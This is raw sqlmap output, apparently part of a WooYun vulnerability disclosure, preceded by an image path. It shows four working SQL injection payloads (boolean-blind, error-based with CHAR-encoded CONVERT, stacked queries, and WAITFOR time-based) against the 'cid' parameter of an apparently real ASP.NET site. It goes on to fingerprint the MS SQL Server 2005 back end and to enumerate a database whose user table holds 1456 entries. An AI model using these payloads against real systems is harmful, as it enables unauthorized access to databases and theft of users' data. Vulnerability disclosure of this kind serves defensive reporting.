 ---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=394166 AND 6221=6221

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cid=394166 AND 9061=CONVERT(INT,(CHAR(58)+CHAR(113)+CHAR(121)+CHAR(
111)+CHAR(58)+(SELECT (CASE WHEN (9061=9061) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(58)+CHAR(111)+CHAR(102)+CHAR(97)+CHAR(58)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cid=394166; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cid=394166 WAITFOR DELAY '0:0:5'--
---
[15:43:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:43:47] [INFO] retrieved: 1456
Database: wlmqwb
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| dbo.user_user | 1456    |
+---------------+---------+
[15:43:47] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
www.wooyun.org